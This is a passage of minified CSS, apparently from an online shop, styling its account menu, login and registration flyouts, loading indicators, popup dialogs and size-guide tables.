.b-utility-menu__item.b-utility-menu__item_my-account .b-utility-menu__text{margin-left:.5rem;text-align:left;vertical-align:middle}.b-utility-menu_hamburger .b-utility-menu__item .b-utility-menu__link_logged:before{color:#f410f7}.b-utility-menu_hamburger .b-utility-menu__item .icon-account:before{font-size:2rem}.b-utility-menu__link{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start;font-size:.875rem;gap:.5rem;line-height:1.25rem;position:relative}.b-utility-menu__link:active,.b-utility-menu__link:link,.b-utility-menu__link:visited{color:#003da5;text-decoration:none}.b-utility-menu__link.cc-hovered:before{content:"";background-color:#f6f6f6;width:2.25rem;height:2.25rem;position:absolute;z-index:-1;top:-.3125rem;left:-.375rem;border-radius:100%}.b-utility-menu__link.b-utility-menu__link_logged:before{color:#c33389}.b-utility-menu_hamburger .b-utility-menu__link{display:inline-block;vertical-align:top}.b-utility-menu__item .b-utility-menu__link:before{font-size:1.875rem}.b-utility-menu__text{display:block;line-height:.9375rem;margin-top:.3125rem}.b-utility-menu_hamburger .b-utility-menu__text{display:inline-block!important}.b-utility-menu__item_my-account .b-utility-menu__text{font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;display:inline-block;vertical-align:top;color:colorsa(awlab-blue);margin:0 0 0 .5rem;overflow:hidden}.b-utility-menu__text span{color:#003da5}.b-utility-menu__quantity{background-color:#c33389;border-radius:50%;height:.5rem;margin:auto;position:absolute;right:0;top:.25rem;width:.5rem}.b-utility-menu__cart-popup{font-family:Futura Std Medium,Arial,sans-serif;font-size:.5625rem;background:#f410f7;box-shadow:0 0 1.25rem 0 hsla(205,8%,59%,.2);color:#fff;display:none;height:2.0625rem;left:-1.125rem;letter-spacing:.71px;position:absolute;text-transform:uppercase;top:2.1875rem;width:5rem}.b-utility-menu__cart-popup:before{left:50%;position:absolute;top:-.3125rem;transform:translate(-50%);content:"";display:inline-block;height:0;width:0;border-bottom:.3125rem solid #f410f7;border-left:.3125rem solid transparent;border-right:.3125rem solid transparent}.b-utility-menu__link_empty:hover .b-utility-menu__cart-popup{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:center}.b-utility-menu__flyout{background-color:#fff;display:none;margin-bottom:1.25rem;min-width:14.0625rem;position:relative}.b-utility-menu__flyout:before{border-bottom:.625rem solid #fff;border-left:.9375rem solid transparent;border-right:.9375rem solid transparent;content:"";display:inline-block;height:0;left:.9375rem;margin:auto;position:absolute;right:auto;top:-.625rem;width:0}.b-login-flyout{background-color:#fff;height:100vh;padding:2rem 2.5rem;position:fixed;right:0;top:0;transform:translateX(100%);transition:.3s;width:31.25rem;z-index:20}.b-login-flyout.visible{transform:translateX(0);transition:.3s}.b-login-flyout .b-title{display:none}.b-login-flyout .b-login-section,.b-login-flyout .b-registration-section{text-align:left}.b-login-flyout .b-login-section .grid{max-width:none;padding:0;width:100%}.b-login-flyout .b-login-section .grid div.null{width:100%}.b-login-flyout .b-login-section-title,.b-login-flyout .b-registration-section-title{display:block;font-size:.8125rem;line-height:.9375rem;letter-spacing:.01625rem;margin-bottom:.5rem;text-transform:uppercase}.b-login-flyout .b-login-section-subtitle,.b-login-flyout .b-registration-section-subtitle{display:block;font-size:1.125rem;font-weight:700;line-height:1.625rem;margin-bottom:-.125rem}.b-login-flyout .b-registration-section{bottom:0;background-color:#f6f6f6;left:0;padding:2rem 2.5rem;position:fixed;width:100%}.b-login-flyout .b-registration-section span.b-registration-section-club{background:linear-gradient(90deg,#c33389,#003da5);background-clip:text;display:block;font-size:1.125rem;font-weight:700;line-height:1.625rem;margin-bottom:1.5rem;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.b-login-flyout .b-registration-section p.b-registration-section-club{font-size:.875rem;line-height:1.25rem;margin-bottom:1.5rem}.b-login-flyout .b-registration-section .b-registration-section-button{display:flex;justify-content:center;width:100%}.b-login-flyout .b-registration-section .b-registration-section-button a{width:100%}.b-registration-section-mobile{background-color:#f6f6f6;margin-top:.5rem;padding:1.25rem 1rem;text-align:left}.b-registration-section-mobile .b-registration-section-title{font-family:Futura Std Book,Arial,sans-serif;font-size:.8125rem;display:block;letter-spacing:.01625rem;line-height:.9375rem;text-transform:uppercase}.b-registration-section-mobile .b-registration-section-subtitle{font-family:Futura Std Bold,Arial,sans-serif;font-size:1rem;display:block;line-height:1.5rem;margin-bottom:1rem}.b-registration-section-mobile .b-registration-section-subtitle .b-registration-section-subtitle-awlabclub{font-family:Futura Std Bold,Arial,sans-serif;font-size:.875rem;background:linear-gradient(90deg,#c33389,#003da5);background-clip:text;letter-spacing:.0175rem;line-height:.875rem;margin-left:.25rem;text-transform:uppercase;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.b-registration-section-mobile .b-registration-section-club{font-family:Futura Std Book,Arial,sans-serif;font-size:1rem;line-height:1.5rem}.b-registration-section-mobile .button-round-primary{display:inline-block}.b-customer-services__links-mobile{display:flex;flex-direction:column;gap:1.5rem;padding:1.5rem 1rem 2rem}.b-customer-services__links-mobile .b-customer-services__item-mobile{font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;display:block;line-height:1.25rem}.b-customer-services__links-mobile .b-customer-services__item-mobile .b-customer-services__link{color:#0c0c0c;text-decoration:underline}.b-customer-services__links-mobile .b-customer-services__item-mobile .b-customer-services__link:visited{color:#0c0c0c}.b-customer-services__links-mobile .b-customer-services__item-mobile .icon{display:inline-block;margin-right:.375rem}.b-login-flyout-overlay{background-color:hsla(0,0%,5%,.3);bottom:0;height:100vh;left:0;position:fixed;right:0;top:0;width:100vw;z-index:10}.b-login-flyout-overlay:hover{cursor:url(../images/icons/cursor-close.svg),auto}.b-utility-menu__flyout_active{display:block;z-index:20}.b-utility-menu__flyout-link{font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;display:block;padding:.875rem 1.25rem;text-transform:uppercase}.b-utility-menu__flyout-link:active,.b-utility-menu__flyout-link:link,.b-utility-menu__flyout-link:visited{color:#838383;text-decoration:none}.b-utility-menu_hamburger .b-utility-menu_wishlist,.b-utility-menu_storelocator{display:none}.b-lazyload,.b-lazyload_loading{background:url(../images/loader.svg) 50% no-repeat}.b-lazyload_error{background:url(../images/no-image.svg) 50% no-repeat}.b-loader{position:absolute;z-index:2}.b-loader_relative{height:100%;left:0;position:relative;top:0;width:100%}.b-loader__indicator{background:url(../images/loader.svg) 0 0 no-repeat;background-size:100%;height:3.75rem;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);width:3.75rem}.b-loader__bg{bottom:0;left:0;position:fixed;right:0;top:0;background-color:#fff;opacity:.7}.b-loader_relative .b-loader__bg{height:100%;padding:3.125rem 0;position:relative;width:100%}.b-login{font:.8125rem Futura Std Book,Arial,sans-serif}.b-login .grid{max-width:56.25rem;padding:0 1rem}.b-login__inner{margin:0 auto;max-width:28.125rem;padding:1.8125rem 0 1.375rem}.b-login__title{font:1.5625rem Futura Std Light,Arial,sans-serif;text-align:center;text-transform:uppercase}.b-login__sub-title{font:1.25rem Futura Std Book,Arial,sans-serif;margin-bottom:.375rem;text-align:center}.b-login__col{flex:1;padding:0}.b-login__col .b-title__head{font:1.5rem Futura Std Bold,Arial,sans-serif;line-height:2.125rem;text-align:left;text-transform:none}.b-login__col--left{border-bottom:.0625rem solid #d7d7d7}.b-login__col--right{margin-top:2rem}.b-login__content{margin-top:0;position:relative;display:flex;flex-direction:column;text-align:left}.b-login__content p{display:none}.b-login__content-narrow{margin:0 auto;max-width:25rem}.b-login__content-inner{margin:0 auto 2rem}.b-login__content-section .b-title{margin-top:0;padding:0}.b-login__content-section .b-title__text{margin-bottom:27px;text-align:left}.b-login__content-section .b-guest__button{width:100%}.b-login__error{margin-top:1.5rem}.b-login__message{text-align:center}.b-login__message p:not(:first-child){margin-top:1.5rem}.b-login__message b{font-family:Futura Std Light,Arial,sans-serif}.b-login__form{margin:0 auto}.b-login__form .b-login__row{margin-top:1.1875rem}.b-login__form .b-login__row.b-login__actions:not(.b-login__actions_register){margin-top:1.5625rem;margin-bottom:2.125rem}.b-login__form .b-login__row .row-button{display:flex;justify-content:center;width:100%;margin-top:.5rem}.b-login__form .b-login__row .row-button button{width:100%}.b-login__form .b-label{text-align:left}.b-login__form .b-label:not(:last-child){padding:0 0 .375rem}.b-login__form .b-text-input{background-color:transparent;position:relative;text-align:left;z-index:3}.b-login__form .b-form__caption{margin-top:.3125rem}.b-login__reset-password{font-family:Futura Std Book,Arial,sans-serif;font-size:.75rem;box-flex:1;box-ordinal-group:2;flex:1;order:2;color:#0c0c0c;line-height:1rem;text-decoration:underline;text-align:right;text-underline-offset:.25rem}.b-login__reset-password a{color:#003da5}.b-login__actions{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between}.b-login__actions .b-form__row{margin-top:0}.b-login__actions_register{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center}.b-login__remember-me{box-flex:1;box-ordinal-group:1;flex:1;order:1;margin-top:0}.b-login__remember-me .b-label{left:0}.b-login__link{display:block;margin-bottom:1.5625rem}.b-login__banner{padding:2.5rem 0 0}.b-login__banner img{width:100%}.b-checkout-login__col.dialog .grid{justify-content:center}.b-login__reset-password--modal .ui-dialog-content_wrapper.visible{padding:2rem 3rem 1.5rem 2.5rem;overflow:hidden}.b-login__reset-password--modal .ui-dialog-titlebar{display:flex;justify-content:space-between;align-items:flex-start;margin-bottom:2.5rem}.b-login__reset-password--modal .ui-dialog-title{font:1.125rem Futura Std Bold,Arial,sans-serif;margin-top:0;width:fit-content;text-transform:none;line-height:inherit}.b-login__reset-password--modal .ui-button{letter-spacing:0;right:2.5rem;top:1.8125rem;text-underline-offset:.25rem}.b-login__reset-password--modal .b-password-reset_description{margin-top:2.375rem}.b-login__reset-password--modal .b-password-reset_description--message,.b-login__reset-password--modal .b-password-reset_description--title{font-size:.875rem;text-align:left}.b-login__reset-password--modal .b-password-reset_description--title{font-family:Futura Std Bold,Arial,sans-serif;padding-bottom:.5rem}.b-login__reset-password--modal .b-password-reset_description--message{color:#0c0c0c}.b-login__reset-password--modal .b-popup__form .b-form__row{margin-top:2.375rem}.b-login__reset-password--modal .link-primary-book-small{font-size:.875rem!important;text-underline-offset:.25rem;margin-top:1.75rem;padding-bottom:1.875rem;display:block;width:100%;font-size:.8125rem;border-bottom:.0625rem solid #d7d7d7}.b-login__reset-password--modal .button-round-primary{width:100%}.b-login__reset-password--modal .b-popup__form-message{margin:0;padding:0;width:100%;font-size:.875rem;letter-spacing:unset}.b-login__reset-password--modal .ui-dialog-description-response{margin-top:2.5rem;margin-bottom:2.3125rem;text-align:left}.b-login__reset-password--modal .ui-dialog-description-response .ui-dialog-description--title{font:.875rem Futura Std Bold,Arial,sans-serif;line-height:1.25rem}.b-login__reset-password--modal .ui-dialog-description-response .ui-dialog-description--message{font:.875rem Futura Std Medium,Arial,sans-serif;line-height:1.25rem;margin-top:.5rem}.b-login__reset-password--modal .b-popup__actions{margin-top:0}.b-login__reset-password--modal .b-popup__actions a{display:block}.b-login__reset-password--modal .b-popup__form-message{font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem}.b-login__reset-password--modal .b-popup__form-message a{color:#0c0c0c!important;text-decoration:underline;text-underline-offset:.25rem}.b-login__reset-password--modal .b-popup__form-message a:link{text-decoration:underline}.b-login__reset-password--modal .b-popup__form-message a:hover{color:#003da5!important}.b-popup,.ui-dialog{background-color:hsla(0,0%,5%,.3);bottom:0!important;height:100%!important;left:0!important;position:fixed;text-align:center;top:0!important;width:100vw!important;z-index:30}.b-popup:focus,.b-popup:hover,.ui-dialog:focus,.ui-dialog:hover{cursor:url(../../images/icons/cursor-close.svg),auto;outline:none}.ui-dialog-content .b-privacy h1{text-align:center}.b-popup__title,.ui-dialog-content h1,.ui-dialog-title{color:#0c0c0c;display:block;font:1.375rem Futura Std Bold,Arial,sans-serif;margin:1.25rem 0;outline:none;position:relative;text-align:left;text-transform:uppercase}.b-popup_login .b-popup__title:not(.b-pdp__zoom-wrapper),.b-popup_login .ui-dialog-content h1:not(.b-pdp__zoom-wrapper),.b-popup_login .ui-dialog-title:not(.b-pdp__zoom-wrapper),[data-modal-old-class=b-popup_login] .b-popup__title:not(.b-pdp__zoom-wrapper),[data-modal-old-class=b-popup_login] .ui-dialog-content h1:not(.b-pdp__zoom-wrapper),[data-modal-old-class=b-popup_login] .ui-dialog-title:not(.b-pdp__zoom-wrapper){text-align:center}.b-popup__language .b-popup__title,.b-popup__language .ui-dialog-content h1,.b-popup__language .ui-dialog-title{font-size:1rem;text-align:center}.edit-item-dialog .ui-dialog-title{display:none}.b-popup__content,.ui-dialog-content_wrapper{display:inline-block;vertical-align:middle;background:#fff;height:100dvh;overflow-y:scroll;padding:2rem 2.5rem;position:absolute;right:0;top:0;transform:translateX(100%);transition:.3s;white-space:normal;width:31.25rem}.b-popup__content.visible,.ui-dialog-content_wrapper.visible{transform:translateX(0);transition:.3s}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper),.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper){overflow-y:scroll;padding:0}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__subtitle,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__subtitle{display:flex;align-items:center;justify-content:flex-start;column-gap:.5rem;margin-bottom:1rem;font-size:.8125rem;line-height:.9375rem;text-transform:uppercase}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__subtitle .circle,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__subtitle .circle{display:inline-block;background:#0c0c0c;border:1px solid #0c0c0c;width:.25rem;height:.25rem;border-radius:50%}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__table,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__table{font-size:.75rem;line-height:1rem;width:100%;text-align:center}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__table td,.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__table th,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__table td,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__table th{padding:.75rem 0;border:3px solid #fff}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__table thead,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__table thead{font-family:Futura Std Bold,Arial,sans-serif;text-align:center}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__table thead th,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__table thead th{background:#d7d7d7}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__table tbody tr:nth-child(odd) td,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__table tbody tr:nth-child(odd) td{background:#f6f6f6}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) hr.solid,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) hr.solid{border:1px solid #d7d7d7;margin:1.5rem 0}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar{padding:0 1rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .ui-dialog-title,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .ui-dialog-title{margin:2rem 0;font-size:1rem;font-family:Futura Std Bold,Arial,sans-serif;line-height:1.5rem;text-transform:none}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__title,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__title{font-size:1rem;font-family:Futura Std Bold,Arial,sans-serif;line-height:1.5rem;position:absolute;text-transform:none;top:1rem;left:1rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body{padding:0 1rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__subtitle,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__subtitle{display:flex;align-items:center;justify-content:flex-start;column-gap:.5rem;margin-bottom:1rem;font-size:.8125rem;line-height:.9375rem;text-transform:uppercase}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__subtitle .circle,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__subtitle .circle{display:inline-block;background:#0c0c0c;border:1px solid #0c0c0c;width:.25rem;height:.25rem;border-radius:50%}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table{font-size:.75rem;line-height:1rem;width:100%;text-align:center}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table td,.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table th,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table td,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table th{padding:.75rem 0;border:3px solid #fff}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table thead,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table thead{font-family:Futura Std Bold,Arial,sans-serif;text-align:center}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table thead th,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table thead th{background:#d7d7d7}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table tbody tr:nth-child(odd) td,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table tbody tr:nth-child(odd) td{background:#f6f6f6}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body hr.solid,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body hr.solid{border:1px solid #d7d7d7;margin:1.5rem 0}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .ui-dialog-title,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .ui-dialog-title{margin:0 0 1.5rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body{display:flex;flex-direction:column;align-items:center;justify-content:center;row-gap:1.5rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-instructions-container,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-instructions-container{width:100%;display:flex;flex-direction:column;align-items:center;justify-content:center;row-gap:1rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-instructions-container .cc-size-chart__measurement-step,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-instructions-container .cc-size-chart__measurement-step{background:#f6f6f6;width:1.5rem;height:1.5rem;border:1px solid #f6f6f6;border-radius:50%}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-instructions-container .cc-size-chart__measurement-instruction,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-instructions-container .cc-size-chart__measurement-instruction{width:100%;font-size:.875rem;font-weight:400;line-height:1.25rem;display:flex;flex-direction:row;align-items:center;justify-content:flex-start;column-gap:1rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-instructions-container .cc-size-chart__measurement-instruction .cc-size-chart__measurement-step,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-instructions-container .cc-size-chart__measurement-instruction .cc-size-chart__measurement-step{background:#f6f6f6;width:1.5rem;height:1.5rem;border:1px solid #f6f6f6;border-radius:50%}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-image,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-image{max-width:50%}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer{margin-top:2.625rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row,.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row .cc-size-chart__footer-row,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row .cc-size-chart__footer-row{background:#d7d7d7;width:100%;padding:1rem;display:flex;flex-direction:row;align-items:center;justify-content:flex-start;column-gap:.5rem;font-size:.875rem;line-height:1.25rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row .cc-size-chart__footer-row:not(:first-child),.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row .cc-size-chart__footer-row:not(:first-child){margin-top:.125rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row .cc-size-chart__footer-row.cc-icon-ruler:before,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row .cc-size-chart__footer-row.cc-icon-ruler:before{content:"";display:inline-block;width:2rem;height:2rem;background-image:url(../../images/icons/ruler.svg);background-size:contain;margin-right:.375rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row .cc-size-chart__footer-row.cc-icon-services:before,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row .cc-size-chart__footer-row.cc-icon-services:before{content:"";display:inline-block;width:2rem;height:2rem;background-image:url(../../images/icons/services.svg);background-size:contain;margin-right:.375rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row .cc-size-chart__footer-row .cc-size-chart__footer-text,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row .cc-size-chart__footer-row .cc-size-chart__footer-text{font-family:Futura Std Bold,Arial,sans-serif}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row .cc-size-chart__footer-row .cc-size-chart__footer-link,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row .cc-size-chart__footer-row .cc-size-chart__footer-link{text-decoration:underline}.edit-item-dialog .b-popup__content,.edit-item-dialog .ui-dialog-content_wrapper{max-width:57.875rem;text-align:left}.b-popup__content .b-pdp,.ui-dialog-content_wrapper .b-pdp{height:100dvh}.b-popup__content .b-pdp__spacer,.b-popup__content .product-detail-features-list,.ui-dialog-content_wrapper .b-pdp__spacer,.ui-dialog-content_wrapper .product-detail-features-list{display:none}.b-popup__content .b-addtocart-field,.ui-dialog-content_wrapper .b-addtocart-field{padding-bottom:1.125rem}.b-popup__content .b-pdp__main-content .b-cart-modal--header,.ui-dialog-content_wrapper .b-pdp__main-content .b-cart-modal--header{display:none}.ui-dialog-title{font-size:1.375rem;display:block;letter-spacing:1px;line-height:1.21;margin:1.875rem 0 1.25rem;text-transform:uppercase}.ui-dialog-title,.ui-dialog-title_small{font-family:Futura Std Extra Bold,Arial,sans-serif;color:#424242}.ui-dialog-title_small{font-size:1rem;letter-spacing:.48px;margin:1.5625rem 0 .3125rem}.ui-dialog-description{font-family:Futura Std Book,Arial,sans-serif;font-size:.75rem;color:#a5a5a5;letter-spacing:.69px;line-height:1.58;margin-bottom:3.125rem;text-align:center}.ui-dialog-description_nospace{margin:0;line-height:1.25rem;font-size:.875rem}.b-popup__close,.si-close-button,.ui-dialog-titlebar-close{color:#0c0c0c;cursor:pointer;font:.75rem Futura Std Bold,Arial,sans-serif;line-height:1rem;outline:none;position:absolute;right:2.5rem;text-decoration:underline;top:1.3125rem;z-index:2}.b-popup__close:hover,.si-close-button:hover,.ui-dialog-titlebar-close:hover{color:#003da5}.b-popup__form-message{font-family:Futura Std Light,Arial,sans-serif;font-size:.875rem;color:#424242;letter-spacing:unset;line-height:unset;margin:0;padding:0;text-align:left}.b-popup__form-message a:link,.b-popup__form-message a:visited{color:#003da5;text-decoration:none}.b-popup__form-message a:active{color:#003da5;text-decoration:underline}.b-popup__actions{margin-top:1.875rem}.b-popup_add-address .b-form__group,.b-popup_edit-address .b-form__group{align-items:center;box-align:center;box-orient:horizontal;box-direction:reverse;display:flex;flex-direction:row-reverse;flex-wrap:wrap;justify-content:space-between}.b-popup_add-address .ui-dialog-buttonpane,.b-popup_edit-address .ui-dialog-buttonpane{display:none}.b-popup_geoip .ui-dialog-content_wrapper{bottom:0;height:50dvh;padding:3.5rem 1rem 1.5rem;top:unset;width:100vw}.b-popup_geoip .ui-dialog-content_wrapper .ui-dialog-title{display:none}.b-popup_geoip .ui-dialog-content_wrapper .ui-dialog-description{color:#0c0c0c;font-size:1rem;line-height:1.5rem}.b-popup_geoip .ui-dialog-content_wrapper .ui-dialog-description:before{align-items:center;background-image:url(../images/footer/world-black.svg);background-size:contain;content:"";display:inline-block;height:2rem;margin-right:.5rem;position:relative;top:.25rem;width:2rem}.b-popup_geoip .ui-dialog-content_wrapper .ui-dialog-buttonset{display:flex;flex-direction:column;gap:.5rem;margin-top:1rem}.b-popup_geoip .button-round-secondary{padding-left:.9375rem;padding-right:.9375rem}.ui-widget-overlay{display:none}.b-google-captcha-center>div{margin:15px auto}.b-ui-captcha-dialog .button-round-primary{width:100%}.h-margin-bottom-15 .b-error-msg{color:#e60000;display:block;font-size:.95rem;margin-top:.4375rem;padding-left:1.2rem;position:relative;text-align:left;margin-bottom:.3rem}.h-margin-bottom-15 